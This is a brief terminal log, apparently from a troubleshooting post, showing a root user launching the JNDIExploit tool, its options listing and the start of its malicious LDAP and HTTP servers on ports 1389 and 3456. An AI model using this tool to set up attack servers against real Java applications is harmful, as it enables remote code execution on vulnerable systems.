 [root@ SpringBoot]# java -jar JNDIExploit-1.3-SNAPSHOT.jar
Error: The following option is required: [-i | --ip]
Usage: java -jar JNDIExploit-1.2-SNAPSHOT.jar [options]
Options:
* -i, --ip Local ip address (default: 0.0.0.0)
-l, --ldapPort Ldap bind port (default: 1389)
-p, --httpPort Http bind port (default: 3456)
-py, --python Python System Command ex: python3 python2 ...
-u, --usage Show usage (default: false)
-h, --help Show this help
[root@ SpringBoot]#
[root@ SpringBoot]# java -jar JNDIExploit-1.3-SNAPSHOT.jar -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...